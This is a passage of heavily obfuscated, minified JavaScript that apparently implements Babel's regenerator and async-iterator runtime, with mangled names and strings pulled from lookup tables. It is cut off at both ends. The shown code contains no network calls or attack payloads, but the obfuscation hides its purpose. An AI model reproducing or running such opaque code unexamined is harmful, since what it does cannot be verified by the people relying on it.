Zt()[wr(TX)],'undefined')?Zt()[wr(v6)](Vh,vZ,c1):Zt()[wr(tB)](Tmf,dk,VV),hzf[Zt()[wr(v6)](Vh,ld,c1)]]),Qm.pop(),Yzf;}q5(Uk()[qk(BB)](MY,qp),IVf[GK()[qX(bN)](Ih,Dh,kKf,H6)])&&(Tzf=fVf,hzf[q5(typeof Zt()[wr(WI)],wC('',[][[]]))?Zt()[wr(tB)](clf,kd,GIf):Zt()[wr(fx)](fM,tk(tk([])),XN)]=q5(typeof Uk()[qk(H6)],wC('',[][[]]))?Uk()[qk(Xh)](EWf,fM):Uk()[qk(BB)](MY,qp),hzf[GK()[qX(vZ)].apply(null,[QD,Lh,Qcf,s2])]=IVf[GK()[qX(vZ)](QD,Vh,Qcf,tk([]))]);}Qm.pop();};}function z1f(jlf,nMf){Qm.push(UUf);var LMf=nMf[q5(typeof Zt()[wr(OV)],wC([],[][[]]))?Zt()[wr(tB)].apply(null,[R6f,kd,RRf]):Zt()[wr(fx)](fM,NK,d9)];var Ahf=jlf[Uk()[qk(bV)](Qr,fF)][LMf];if(q5(Ahf,wVf)){var cMf;return nMf[d6(typeof Zt()[wr(DC)],'undefined')?Zt()[wr(I6)](Q1,fF,SB):Zt()[wr(tB)].call(null,g3,HZ,c6f)]=null,q5(Uk()[qk(BB)].call(null,rX,qp),LMf)&&jlf[Uk()[qk(bV)].call(null,Qr,fF)][Zt()[wr(rg)](jr,gk,Wk)]&&(nMf[Zt()[wr(fx)].apply(null,[fM,s2,d9])]=Zt()[wr(rg)](jr,Ex,Wk),nMf[GK()[qX(vZ)].apply(null,[QD,kd,tr,Ik])]=wVf,z1f(jlf,nMf),q5(Uk()[qk(BB)].apply(null,[rX,qp]),nMf[Zt()[wr(fx)](fM,Ih,d9)]))||d6(d6(typeof Zt()[wr(Vh)],wC('',[][[]]))?Zt()[wr(rg)].apply(null,[jr,jM,Wk]):Zt()[wr(tB)](PPf,tk(nY),jWf),LMf)&&(nMf[q5(typeof Zt()[wr(Qz)],'undefined')?Zt()[wr(tB)](jr,Lh,Omf):Zt()[wr(fx)].apply(null,[fM,nZ,d9])]=Uk()[qk(BB)](rX,qp),nMf[GK()[qX(vZ)].call(null,QD,LI,tr,Q1)]=new (hJ[cB()[V6(Ik)].apply(null,[Cc,C9,J1,mC])])(wC(wC(GK()[qX(ZN)](zB,nZ,DA,tk([])),LMf),ct()[ZA(QK)](Vt,XJf,X3,Eq)))),Qm.pop(),cMf=Npf,cMf;}var LCf=dYf(E,[Ahf,jlf[Uk()[qk(bV)](Qr,fF)],nMf[GK()[qX(vZ)](QD,Sl,tr,tk({}))]]);if(q5(q5(typeof Uk()[qk(pI)],'undefined')?Uk()[qk(Xh)](Kl,Qkf):Uk()[qk(BB)](rX,qp),LCf[GK()[qX(bN)](Ih,tk(tk({})),jz,Ik)])){var Qdf;return nMf[Zt()[wr(fx)](fM,Oh,d9)]=Uk()[qk(BB)](rX,qp),nMf[GK()[qX(vZ)](QD,Yr,tr,tB)]=LCf[GK()[qX(vZ)](QD,dk,tr,mC)],nMf[Zt()[wr(I6)].call(null,Q1,tk([]),SB)]=null,Qm.pop(),Qdf=Npf,Qdf;}var ZNf=LCf[q5(typeof GK()[qX(jM)],wC([],[][[]]))?GK()[qX(pk)](T2,Cl,Y3f,gk):GK()[qX(vZ)].call(null,QD,qA,tr,tk(tk(ld)))];var A3f;return A3f=ZNf?ZNf[Zt()[wr(v6)](Vh,NK,lt)]?(nMf[jlf[Nz()[UY(v6)].apply(null,[Lh,tk(ld),P7,pI])]]=ZNf[Nz()[UY(QK)].apply(null,[LB,fF,OC,ld])],nMf[Uk()[qk(vZ)](YK,vZ)]=jlf[Uk()[qk(v6)].apply(null,[Rn,zZ])],d6(Zt()[wr(rg)].apply(null,[jr,tk(tk({})),Wk]),nMf[Zt()[wr(fx)](fM,Lh,d9)])&&(nMf[Zt()[wr(fx)].call(null,fM,tk([]),d9)]=Uk()[qk(vZ)](YK,vZ),nMf[GK()[qX(vZ)](QD,V1,tr,b3)]=wVf),nMf[Zt()[wr(I6)](Q1,FA,SB)]=null,Npf):ZNf:(nMf[Zt()[wr(fx)](fM,fx,d9)]=Uk()[qk(BB)].call(null,rX,qp),nMf[d6(typeof GK()[qX(U3)],wC([],[][[]]))?GK()[qX(vZ)](QD,wx,tr,mC):GK()[qX(pk)](Gl,db,Oz,QK)]=new (hJ[cB()[V6(Ik)].call(null,Cc,C9,Yr,mC)])(ct()[ZA(Xh)].call(null,LB,JY,Xt,nZ)),nMf[Zt()[wr(I6)].apply(null,[Q1,Hm,SB])]=null,Npf),Qm.pop(),A3f;}l9f[GK()[qX(mC)](pI,Op,Lt,lh)]=Htf;tRf(Vpf,Nz()[UY(LI)].apply(null,[w6,Yr,BA,DC]),Vc(Gj,[Nz()[UY(QK)](LB,fF,S5,jM),Htf,GK()[qX(s9)].apply(null,[Ez,U3,TY,CM]),tk(ld)]));tRf(Htf,Nz()[UY(LI)](w6,Q1,BA,U3),Vc(Gj,[Nz()[UY(QK)].call(null,LB,Nr,S5,tk({})),l9f,GK()[qX(s9)](Ez,tk(tk([])),TY,Vh),tk(HX[Ik])]));l9f[GK()[qX(qh)].call(null,DD,DC,l5f,XH)]=fBf(Htf,Bdf,Nz()[UY(AA)].call(null,Ut,db,vz,Nr));Uzf[d6(typeof Uk()[qk(V1)],wC([],[][[]]))?Uk()[qk(fx)].apply(null,[Q6,gk]):Uk()[qk(Xh)].apply(null,[DNf,QK])]=function(Kzf){Qm.push(SF);var VCf=DB(Zt()[wr(Mc)].apply(null,[xA,tk({}),RH]),typeof Kzf)&&Kzf[Nz()[UY(LI)].apply(null,[w6,NK,n3,Eq])];var KIf;return KIf=tk(tk(VCf))&&(q5(VCf,l9f)||q5(Nz()[UY(AA)](Ut,Sl,NX,XH),VCf[GK()[qX(qh)].apply(null,[DD,pk,Hr,BI])]||VCf[GK()[qX(CM)](qq,j2,rN,tk(tk(nY)))])),Qm.pop(),KIf;};Uzf[Zt()[wr(Ex)](P9,gk,NC)]=function(PVf){Qm.push(xM);hJ[Nz()[UY(fd)].apply(null,[Hm,tk(tk({})),C7,nY])][cB()[V6(pX)].call(null,Pjf,JV,KK,tB)]?hJ[q5(typeof Nz()[UY(mH)],wC([],[][[]]))?Nz()[UY(kd)].call(null,Cx,HZ,QTf,Ex):Nz()[UY(fd)](Hm,tk({}),C7,FH)][cB()[V6(pX)](Pjf,JV,Ih,tB)](PVf,Htf):(PVf[Zt()[wr(AA)](Fh,KK,M9)]=Htf,fBf(PVf,Bdf,Nz()[UY(AA)](Ut,b3,Ln,AH)));PVf[GK()[qX(mC)](pI,A5,Dm,tk(nY))]=hJ[Nz()[UY(fd)].call(null,Hm,tk([]),C7,BI)][Uk()[qk(NA)].apply(null,[pn,Bq])](Vpf);var JVf;return Qm.pop(),JVf=PVf,JVf;};Uzf[ct()[ZA(UA)](w6,wl,Fh,AA)]=function(ddf){return WNf.apply(this,[qw,arguments]);};Ihf(EEf[GK()[qX(mC)].apply(null,[pI,vZ,Lt,qq])]);fBf(EEf[GK()[qX(mC)].apply(null,[pI,s2,Lt,s2])],Jlf,function(){return WNf.apply(this,[Gs,arguments]);});Uzf[GK()[qX(HZ)].apply(null,[qA,FH,q6,fF])]=EEf;Uzf[Uk()[qk(I6)](bb,SF)]=function(zpf,W3f,Sbf,PIf,DIf){Qm.push(sZ);q5(zGf(ld),DIf)&&(DIf=hJ[Zt()[wr(qh)](Jh,LI,Uqf)]);var tlf=new EEf(RKf(zpf,W3f,Sbf,PIf),DIf);var EVf;return EVf=Uzf[Uk()[qk(fx)].call(null,fY,gk)](W3f)?tlf:tlf[q5(typeof Uk()[qk(Ih)],'undefined')?Uk()[qk(Xh)](Q1,hGf):Uk()[qk(vZ)](QR,vZ)]()[GK()[qX(I6)](ZN,Oh,bff,v6)](function(Yhf){var EHf;Qm.push(Tq);return EHf=Yhf[Zt()[wr(v6)](Vh,Yr,zb)]?Yhf[Nz()[UY(QK)](LB,dk,DK,dk)]:tlf[Uk()[qk(vZ)](Ad,vZ)](),Qm.pop(),EHf;}),Qm.pop(),EVf;};Ihf(Vpf);fBf(Vpf,Bdf,GK()[qX(Od)](A5,QI,C5,Nh));fBf(Vpf,G2f,function(){return WNf.apply(this,[wG,arguments]);});fBf(Vpf,Nz()[UY(qh)].call(null,qq,V1,jX,tk(tk({}))),function(){return WNf.apply(this,[Gj,arguments]);});Uzf[ct()[ZA(tB)](pk,nIf,Tq,lh)]=function(SNf){return WNf.apply(this,[QP,arguments]);};Uzf[GK()[qX(J1)].call(null,LI,ld,rJ,tk(tk([])))]=TVf;Ikf[GK()[qX(mC)](pI,NK,Lt,fd)]=Vc(Gj,[Nz()[UY(LI)](w6,AA,BA,dk),Ikf,Nz()[UY(gF)](fD,LI,jLf,pk),function Bqf(Elf){Qm.push(WY);if(this[GK()[qX(cV)](P9,pk,fk,FA)]=ld,this[Uk()[qk(vZ)](B6,vZ)]=ld,this[Zt()[wr(zd)](KV,A5,Gd)]=this[Nz()[UY(vZ)].call(null,Yr,Op,clf,Ih)]=wVf,this[d6(typeof Zt()[wr(mC)],'undefined')?Zt()[wr(v6)](Vh,pX,wJf):Zt()[wr(tB)].call(null,Cb,Ih,Xtf)]=tk(HX[nY]),this[q5(typeof Zt()[wr(qh)],wC([],[][[]]))?Zt()[wr(tB)](dQ,tk(tk([])),Rmf):Zt()[wr(I6)].call(null,Q1,tk(nY),Mlf)]=null,this[d6(typeof Zt()[wr(fF)],'undefined')?Zt()[wr(fx)](fM,Pk,Tsf):Zt()[wr(tB)].apply(null,[Q8,R3,HSf])]=Uk()[qk(vZ)](B6,vZ),this[d6(typeof GK()[qX(I6)],'undefined')?GK()[qX(vZ)].call(null,QD,vZ,F2,nY):GK()[qX(pk)](Up,zt,FNf,Ex)]=wVf,this[Nz()[UY(zd)].call(null,cI,wx,XJf,U3)][Nz()[UY(Vh)](sr,Gp,lUf,VY)](sZf),tk(Elf))for(var cCf in this)q5(xn()[zn(kd)](Ex,nY,SLf,gt),cCf[Uk()[qk(Ik)].apply(null,[X9f,mH])](ld))&&ARf.call(this,cCf)&&tk(hJ[Zt()[wr(gF)].call(null,jN,Ih,Qh)](LEf(cCf[xn()[zn(fd)](nY,w6,q8,sD)](nY))))&&(this[cCf]=wVf);Qm.pop();},Nz()[UY(Od)](Td,Eq,dS,QI),function(){return WNf.apply(this,[XT,arguments]);},Zt()[wr(ZN)](Mc,pI,wk),function Ulf(Bpf){Qm.push(mXf);if(this[Zt()[wr(v6)](Vh,YY,IX)])throw Bpf;var Hxf=this;function Glf(dpf,gbf){Qm.push(QI);JNf[q5(typeof GK()[qX(t9)],'undefined')?GK()[qX(pk)](Wb,I6,srf,pk):GK()[qX(bN)](Ih,jM,EXf,tk(nY))]=Uk()[qk(BB)](E,qp);JNf[GK()[qX(vZ)](QD,gF,tN,pk)]=Bpf;Hxf[Uk()[qk(vZ)](hk,vZ)]=dpf;gbf&&(Hxf[Zt()[wr(fx)](fM,cV,U9f)]=Uk()[qk(vZ)](hk,vZ),Hxf[GK()[qX(vZ)].call(null,QD,tk({}),tN,Ut)]=wVf);var VMf;return Qm.pop(),VMf=tk(tk(gbf)),VMf;}for(var Dlf=M2(this[Nz()[UY(zd)](cI,tk(tk({})),w7,YY)][q5(typeof GK()[qX(WI)],wC('',[][[]]))?GK()[qX(pk)](Sp,jM,R6f,Td):GK()[qX(ld)].apply(null,[U3,t9,WX,rF])],nY);l2(Dlf,ld);--Dlf){var Xqf=this[Nz()[UY(zd)](cI,pk,w7,tk(tk([])))][Dlf],JNf=Xqf[GK()[qX(AA)](nY,j2,sz,bV)];if(q5(Nz()[UY(ZN)].call(null,VY,jM,Hn,tk(tk(nY))),Xqf[Nz()[UY(fx)](P2,HZ,nr,tk(ld))])){var FVf;return FVf=Glf(Zt()[wr(HZ)].apply(null,[R3,pX,IV])),Qm.pop(),FVf;}if(lc(Xqf[Nz()[UY(fx)].apply(null,[P2,Dh,nr,Fh])],this[GK()[qX(cV)](P9,db,T5,YY)])){var jCf=ARf.call(Xqf,q5(typeof GK()[qX(kd)],wC([],[][[]]))?GK()[qX(pk)](sF,A5,E1,YY):GK()[qX(gF)](Gx,tk(tk(nY)),Nk,Q1)),cIf=ARf.call(Xqf,Nz()[UY(I6)](Oz,gk,Gn,gF));if(jCf&&cIf){if(Ip(this[GK()[qX(cV)](P9,zt,T5,Nh)],Xqf[GK()[qX(gF)](Gx,Qz,Nk,Eq)])){var Mdf;return Mdf=Glf(Xqf[GK()[qX(gF)](Gx,Eq,Nk,tk(tk(nY)))],tk(ld)),Qm.pop(),Mdf;}if(Ip(this[GK()[qX(cV)](P9,tk(nY),T5,qA)],Xqf[Nz()[UY(I6)](Oz,FH,Gn,tk(tk([])))])){var n3f;return n3f=Glf(Xqf[Nz()[UY(I6)](Oz,fd,Gn,OM)]),Qm.pop(),n3f;}}else if(jCf){if(Ip(this[q5(typeof GK()[qX(bV)],wC([],[][[]]))?GK()[qX(pk)](Ztf,QK,Omf,tk(tk({}))):GK()[qX(cV)](P9,Ex,T5,gD)],Xqf[GK()[qX(gF)](Gx,DC,Nk,Ut)])){var Dhf;return Dhf=Glf(Xqf[GK()[qX(gF)].apply(null,[Gx,XH,Nk,db])],tk(jj[ct()[ZA(pX)](kd,V5f,kM,pX)]())),Qm.pop(),Dhf;}}else{if(tk(cIf))throw new (hJ[Uk()[qk(s9)](kz,bN)])(Nz()[UY(J1)](Eq,qq,Nc,bV));if(Ip(this[GK()[qX(cV)].apply(null,[P9,lh,T5,Oh])],Xqf[Nz()[UY(I6)](Oz,J1,Gn,fF)])){var n2f;return n2f=Glf(Xqf[q5(typeof Nz()[UY(wx)],wC('',[][[]]))?Nz()[UY(kd)].apply(null,[jnf,tk(tk(nY)),DPf,OM]):Nz()[UY(I6)](Oz,jM,Gn,tk(tk(ld)))]),Qm.pop(),n2f;}}}}Qm.pop();},GK()[qX(zd)](nZ,Vh,UK,VY),function Rzf(M1f,RNf){Qm.push(rx);for(var QIf=M2(this[Nz()[UY(zd)].apply(null,[cI,gF,Rt,tB])][GK()[qX(ld)].call(null,U3,kd,g8,V1)],nY);l2(QIf,ld);--QIf){var BIf=this[Nz()[UY(zd)](cI,gF,Rt,j3)][QIf];if(lc(BIf[d6(typeof Nz()[UY(BB)],wC([],[][[]]))?Nz()[UY(fx)](P2,AA,EX,tB):Nz()[UY(kd)].apply(null,[zBf,bV,Ecf,gk])],this[q5(typeof GK()[qX(zB)],'undefined')?GK()[qX(pk)].apply(null,[tl,Od,vWf,gk]):GK()[qX(cV)].apply(null,[P9,tk(tk({})),k6,QI])])&&ARf.call(BIf,Nz()[UY(I6)](Oz,tk(ld),mK,LI))&&Ip(this[GK()[qX(cV)](P9,qh,k6,zt)],BIf[Nz()[UY(I6)](Oz,tk(tk([])),mK,KK)])){var Nlf=BIf;break;}}Nlf&&(q5(Uk()[qk(ZN)](D2,kl),M1f)||q5(AB()[LY(LI)].apply(null,[rLf,UA,FA,pk,ZN,Vt]),M1f))&&lc(Nlf[Nz()[UY(fx)](P2,Vh,EX,OM)],RNf)&&lc(RNf,Nlf[d6(typeof Nz()[UY(zD)],'undefined')?Nz()[UY(I6)].call(null,Oz,Vh,mK,fx):Nz()[UY(kd)](UM,CM,Wxf,nY)])&&(Nlf=null);var ZHf=Nlf?Nlf[GK()[qX(AA)].call(null,nY,Eq,M7,tk(nY))]:{};ZHf[GK()[qX(bN)](Ih,A5,tX,tk(tk([])))]=M1f;ZHf[GK()[qX(vZ)].apply(null,[QD,cF,Jd,HZ])]=RNf;var hxf;return hxf=Nlf?(this[Zt()[wr(fx)].call(null,fM,sr,BX)]=Uk()[qk(vZ)].call(null,zY,vZ),this[Uk()[qk(vZ)](zY,vZ)]=Nlf[Nz()[UY(I6)](Oz,zt,mK,tk(ld))],Npf):this[Uk()[qk(gF)](rB,qb)](ZHf),Qm.pop(),hxf;},Uk()[qk(gF)].apply(null,[jKf,qb]),function Mzf(vZf,Mpf){Qm.push(zx);if(q5(q5(typeof Uk()[qk(jM)],'undefined')?Uk()[qk(Xh)](Ub,nY):Uk()[qk(BB)](I5,qp),vZf[GK()[qX(bN)].apply(null,[Ih,tk([]),wnf,Vh])]))throw vZf[GK()[qX(vZ)](QD,w6,Jp,KK)];q5(Uk()[qk(ZN)](lH,kl),vZf[GK()[qX(bN)](Ih,tk({}),wnf,Ih)])||q5(AB()[LY(LI)](mZf,Gp,rF,pk,FH,Vt),vZf[GK()[qX(bN)](Ih,j3,wnf,w6)])?this[Uk()[qk(vZ)](Tm,vZ)]=vZf[GK()[qX(vZ)].apply(null,[QD,HZ,Jp,QI])]:q5(Zt()[wr(rg)].apply(null,[jr,t9,Yt]),vZf[GK()[qX(bN)].call(null,Ih,bV,wnf,fx)])?(this[q5(typeof cB()[V6(pk)],wC(GK()[qX(Vt)](Kr,I6,Tjf,zd),[][[]]))?cB()[V6(w6)].apply(null,[bb,zsf,tB,YGf]):cB()[V6(Vt)](m3,Cb,FH,pk)]=this[GK()[qX(vZ)](QD,Oh,Jp,tk(tk(nY)))]=vZf[GK()[qX(vZ)](QD,tk([]),Jp,BB)],this[d6(typeof Zt()[wr(pD)],'undefined')?Zt()[wr(fx)].call(null,fM,gD,Zl):Zt()[wr(tB)](ITf,NK,tQ)]=Zt()[wr(rg)](jr,mC,Yt),this[Uk()[qk(vZ)].apply(null,[Tm,vZ])]=Zt()[wr(HZ)](R3,rF,vQ)):q5(Zt()[wr(Vh)](fx,KK,vn),vZf[q5(typeof GK()[qX(EZ)],wC('',[][[]]))?GK()[qX(pk)](n3,NA,Cjf,j3):GK()[qX(bN)](Ih,Fh,wnf,Sl)])&&Mpf&&(this[Uk()[qk(vZ)](Tm,vZ)]=Mpf);var Nbf;return Qm.pop(),Nbf=Npf,Nbf;},GK()[qX(Ih)].apply(null,[qI,tk(tk(ld)),hZ,j2]),function wMf(t1f){Qm.push(QTf);for(var Szf=M2(this[Nz()[UY(zd)].call(null,cI,FA,bY,tk(ld))][GK()[qX(ld)].apply(null,[U3,Yr,ll,tk(tk({}))])],nY);l2(Szf,ld);--Szf){var nHf=this[Nz()[UY(zd)](cI,pk,bY,ZN)][Szf];if(q5(nHf[Nz()[UY(I6)].apply(null,[Oz,Nh,IK,FA])],t1f)){var d3f;return this[Uk()[qk(gF)](cZ,qb)](nHf[GK()[qX(AA)](nY,tk(tk([])),nA,j3)],nHf[GK()[qX(Ex)](Q1,Hm,Bz,BB)]),Qm.pop(),sZf(nHf),d3f=Npf,d3f;}}Qm.pop();},AB()[LY(pX)].apply(null,[Asf,Xh,Ik,AYf,qA,w6]),function VIf(Q2f){Qm.push(hjf);for(var R2f=M2(this[Nz()[UY(zd)](cI,DC,JK,tk([]))][GK()[qX(ld)].apply(null,[U3,bN,Tsf,tk(ld)])],nY);l2(R2f,HX[Ik]);--R2f){var c1f=this[Nz()[UY(zd)](cI,UA,JK,tk(tk(ld)))][R2f];if(q5(c1f[Nz()[UY(fx)](P2,tk({}),jY,pI)],Q2f)){var J3f=c1f[GK()[qX(AA)](nY,NK,bm,qq)];if(q5(q5(typeof Uk()[qk(A5)],'undefined')?Uk()[qk(Xh)](Pk,rLf):Uk()[qk(BB)].apply(null,[Ok,qp]),J3f[GK()[qX(bN)](Ih,tk([]),L9,tk(ld))])){var cpf=J3f[GK()[qX(vZ)].apply(null,[QD,Lh,x9,Yr])];sZf(c1f);}var sFf;return Qm.pop(),sFf=cpf,sFf;}}throw new (hJ[Uk()[qk(s9)](Ek,bN)])(Uk()[qk(Ex)].call(null,XBf,qUf));},GK()[qX(Hm)].apply(null,[cl,gD,cG,Hm]),function Nzf(SHf,NZf,RZf){Qm.push(ml);this[Zt()[wr(I6)](Q1,j2,RB)]=Vc(Gj,[Uk()[qk(bV)](dr,fF),TVf(SHf),q5(typeof Nz()[UY(pD)],'undefined')?Nz()[UY(kd)](T3,Fh,Yff,tk({})):Nz()[UY(v6)].call(null,Lh,I6,Rk,UA),NZf,q5(typeof Uk()[qk(I6)],wC('',[][[]]))?Uk()[qk(Xh)](l3,Pvf):Uk()[qk(v6)](IB,zZ),RZf]);q5(Uk()[qk(vZ)].call(null,bd,vZ),this[Zt()[wr(fx)].call(null,fM,cV,MX)])&&(this[GK()[qX(vZ)](QD,zt,Qc,xA)]=wVf);var BHf;return Qm.pop(),BHf=Npf,BHf;}]);var H1f;return Qm.pop(),H1f=Uzf,H1f;};var xVf=function(U1f){"@babel/helpers - typeof";Qm.push(nY);xVf=DB(Zt()[wr(Mc)](xA,Sl,m3),typeof hJ[Zt()[wr(mC)](QF,tk(tk([])),H6)])&&DB(Uk()[qk(R3)](hUf,Sl),typeof hJ[Zt()[wr(mC)](QF,A5,H6)][Uk()[qk(bV)].call(null,lUf,fF)])?function(plf){return WNf.apply(this,[PG,arguments]);}:function(Cxf){return WNf.apply(this,[MS,arguments]);};var ndf;return Qm.pop(),ndf=xVf(U1f),ndf;};var xEf=function(){"use strict";var Klf=function(pMf,x3f,Ohf){return zCf.apply(this,[Ww,arguments]);};var hdf=function(jzf,f1f,pxf,pHf){Qm.push(L5f);var lHf=f1f&&KLf(f1f[GK()[qX(mC)](pI,Qz,BY,mH)],Y2f)?f1f:Y2f;var h3f=hJ[Nz()[UY(fd)](Hm,KK,Zc,tB)][Uk()[qk(NA)].apply(null,[C5,Bq])](lHf[GK()[qX(mC)](pI,nZ,BY,Eq)]);var L3f=new Vhf(pHf||[]);vIf(h3f,GK()[qX(rg)].call(null,bM,R3,LD,vZ),Vc(Gj,[Nz()[UY(QK)].apply(null,[LB,OM,hm,tk(ld)]),E1f(jzf,pxf,L3f)]));var k2f;return Qm.pop(),k2f=h3f,k2f;};var Y2f=function(){};var rMf=function(){};var UVf=function(){};var HIf=function(fIf,KHf){function tZf(z2f,Fpf,Z3f,jVf){Qm.push(nff);var pdf=WNf(Uv,[fIf[z2f],fIf,Fpf]);if(d6(Uk()[qk(BB)](Ln,qp),pdf[GK()[qX(bN)].call(null,Ih,sr,IA,DC)])){var I3f=pdf[q5(typeof GK()[qX(BI)],wC('',[][[]]))?GK()[qX(pk)](jr,U3,rrf,LI):GK()[qX(vZ)](QD,Ih,NB,dk)],Eqf=I3f[Nz()[UY(QK)].apply(null,[LB,KK,Gt,kd])];var xhf;return xhf=Eqf&&DB(GK()[qX(t9)](b9,v6,Nc,FH),xVf(Eqf))&&qHf.call(Eqf,Zt()[wr(vZ)](Np,db,Pr))?KHf[GK()[qX(fx)](zd,tk(ld),XA,tk(tk(nY)))](Eqf[Zt()[wr(vZ)](Np,rg,Pr)])[GK()[qX(I6)].call(null,ZN,Dh,w6f,qh)](function(Qlf){Qm.push(O2f);tZf(Uk()[qk(vZ)](nK,vZ),Qlf,Z3f,jVf);Qm.pop();},function(WZf){Qm.push(srf);tZf(Uk()[qk(BB)](R7,qp),WZf,Z3f,jVf);Qm.pop();}):KHf[GK()[qX(fx)].apply(null,[zd,w6,XA,Od])](Eqf)[GK()[qX(I6)].apply(null,[ZN,tk({}),w6f,tk(tk(nY))])](function(jNf){Qm.push(jtf);I3f[Nz()[UY(QK)].call(null,LB,tk(tk({})),X9,tk(nY))]=jNf,Z3f(I3f);Qm.pop();},function(Hqf){var A1f;Qm.push(sbf);return A1f=tZf(Uk()[qk(BB)].call(null,LK,qp),Hqf,Z3f,jVf),Qm.pop(),A1f;}),Qm.pop(),xhf;}jVf(pdf[GK()[qX(vZ)](QD,BI,NB,U3)]);Qm.pop();}Qm.push(vcf);var sMf;vIf(this,q5(typeof GK()[qX(cI)],wC([],[][[]]))?GK()[qX(pk)](MN,zd,zcf,cF):GK()[qX(rg)](bM,A5,jY,YY),Vc(Gj,[Nz()[UY(QK)](LB,xA,cc,XH),function Lbf(gHf,Slf){var UZf=function(){return new KHf(function(AHf,W2f){tZf(gHf,Slf,AHf,W2f);});};var fbf;Qm.push(zp);return fbf=sMf=sMf?sMf[q5(typeof GK()[qX(Ex)],wC([],[][[]]))?GK()[qX(pk)].call(null,jBf,OM,fqf,Cl):GK()[qX(I6)].call(null,ZN,ld,Pp,bN)](UZf,UZf):UZf(),Qm.pop(),fbf;}]));Qm.pop();};var Uxf=function(pbf){return zCf.apply(this,[wG,arguments]);};var jhf=function(r1f){return zCf.apply(this,[kS,arguments]);};var Vhf=function(I2f){Qm.push(wN);this[Nz()[UY(zd)].call(null,cI,AA,KC,Vt)]=[Vc(Gj,[Nz()[UY(fx)](P2,dk,W6,tk(tk(ld))),Nz()[UY(ZN)].call(null,VY,I6,QA,tk(tk(nY)))])],I2f[Nz()[UY(Vh)](sr,tk({}),Q6,tk([]))](Uxf,this),this[Nz()[UY(gF)].apply(null,[fD,fx,zk,nY])](tk(ld));Qm.pop();};var nhf=function(j2f){Qm.push(Irf);if(j2f||q5(q5(typeof GK()[qX(v6)],'undefined')?GK()[qX(pk)](gTf,tk(tk(nY)),b2f,cV):GK()[qX(Vt)](Kr,tk(tk({})),bIf,J1),j2f)){var hVf=j2f[KCf];if(hVf){var wNf;return Qm.pop(),wNf=hVf.call(j2f),wNf;}if(DB(Zt()[wr(Mc)](xA,tk(ld),fV),typeof j2f[Uk()[qk(vZ)](DG,vZ)])){var llf;return Qm.pop(),llf=j2f,llf;}if(tk(hJ[Zt()[wr(gF)](jN,tk(nY),RD)](j2f[GK()[qX(ld)](U3,Od,Tq,nY)]))){var v1f=jg(nY),p1f=function QHf(){Qm.push(X5f);for(;Ip(++v1f,j2f[GK()[qX(ld)].call(null,U3,tk(tk(ld)),Lmf,vZ)]);)if(qHf.call(j2f,v1f)){var rqf;return QHf[Nz()[UY(QK)](LB,j2,wc,tk(ld))]=j2f[v1f],QHf[Zt()[wr(v6)](Vh,P2,Mm)]=tk(nY),Qm.pop(),rqf=QHf,rqf;}QHf[Nz()[UY(QK)].call(null,LB,tk(tk([])),wc,nY)]=FZf;QHf[Zt()[wr(v6)](Vh,xA,Mm)]=tk(HX[Ik]);var rdf;return Qm.pop(),rdf=QHf,rdf;};var dVf;return dVf=p1f[Uk()[qk(vZ)].apply(null,[DG,vZ])]=p1f,Qm.pop(),dVf;}}throw new (hJ[cB()[V6(Ik)](Cc,l3,Nr,mC)])(wC(xVf(j2f),Nz()[UY(Ex)](Cc,pk,Plf,Mc)));};Qm.push(ZM);xEf=function OZf(){return Ddf;};var FZf;var Ddf={};var XIf=hJ[Nz()[UY(fd)].call(null,Hm,Vt,JG,tk([]))][GK()[qX(mC)](pI,Qz,pr,Vt)];var qHf=XIf[ct()[ZA(LI)](tB,jV,ZN,bV)];var vIf=hJ[Nz()[UY(fd)](Hm,qh,JG,Mc)][ct()[ZA(ld)](tB,Ab,Er,QK)]||function(XHf,P2f,M3f){return WNf.apply(this,[qv,arguments]);};var M2f=DB(Zt()[wr(Mc)](xA,Op,Bwf),typeof hJ[Zt()[wr(mC)](QF,Nr,g3)])?hJ[d6(typeof Zt()[wr(ZN)],wC('',[][[]]))?Zt()[wr(mC)](QF,tk(nY),g3):Zt()[wr(tB)](kN,pX,X9f)]:{};var KCf=M2f[Uk()[qk(bV)].call(null,GA,fF)]||Zt()[wr(R3)].call(null,Z2,HZ,SB);var Idf=M2f[q5(typeof Zt()[wr(Ep)],'undefined')?Zt()[wr(tB)](RRf,tk(tk({})),X2f):Zt()[wr(bV)](GM,cF,k9)]||Nz()[UY(R3)].apply(null,[Cl,rF,vn,vZ]);var AMf=M2f[Uk()[qk(Mc)].call(null,E,Qz)]||Zt()[wr(BB)](zp,nZ,kt);try{var fFf=Qm.length;var Kqf=tk(Y4);Klf({},q5(typeof GK()[qX(BN)],wC([],[][[]]))?GK()[qX(pk)].call(null,kvf,tk(tk({})),mVf,Xh):GK()[qX(Vt)](Kr,gk,vM,zt));}catch(Fdf){Qm.splice(M2(fFf,nY),Infinity,ZM);Klf=function(qMf,lxf,Sqf){return WNf.apply(this,[Y4,arguments]);};}Ddf[ct()[ZA(fd)](pk,hH,PTf,Cl)]=hdf;var lzf=q5(typeof Uk()[qk(Zz)],'undefined')?Uk()[qk(Xh)](Qb,ssf):Uk()[qk(Vh)].call(null,Pc,bV);var HCf=Nz()[UY(bV)].apply(null,[Nr,tk(ld),tA,Eq]);var Wpf=Nz()[UY(BB)](H6,QK,t0f,j2);var Ipf=GK()[qX(v6)](HM,tk(tk(nY)),Yt,Fh);var xxf={};var Bhf={};Klf(Bhf,KCf,function(){return WNf.apply(this,[CE,arguments]);});var xMf=hJ[Nz()[UY(fd)](Hm,tk(ld),JG,Oh)][Uk()[qk(rg)](YB,Tn)];var DMf=xMf&&xMf(xMf(nhf([])));DMf&&d6(DMf,XIf)&&qHf.call(DMf,KCf)&&(Bhf=DMf);var dNf=UVf[q5(typeof GK()[qX(zh)],'undefined')?GK()[qX(pk)].apply(null,[Iz,jM,Eg,tk([])]):GK()[qX(mC)].call(null,pI,mH,pr,Xh)]=Y2f[d6(typeof GK()[qX(Zz)],'undefined')?GK()[qX(mC)](pI,tk([]),pr,db):GK()[qX(pk)](Q1,tk([]),RRf,j2)]=hJ[Nz()[UY(fd)](Hm,gF,JG,tk({}))][Uk()[qk(NA)](Nc,Bq)](Bhf);function Ilf(Gzf){Qm.push(RXf);[Uk()[qk(vZ)](pn,vZ),Uk()[qk(BB)].apply(null,[kk,qp]),Zt()[wr(rg)].apply(null,[jr,LB,bY])][Nz()[UY(Vh)](sr,tk(tk(ld)),Z1,fx)](function(Oxf){Klf(Gzf,Oxf,function(zVf){Qm.push(XN);var mpf;return mpf=this[GK()[qX(rg)](bM,Vt,t0f,gD)](Oxf,zVf),Qm.pop(),mpf;});});Qm.pop();}function E1f(Dqf,Jxf,Xhf){var 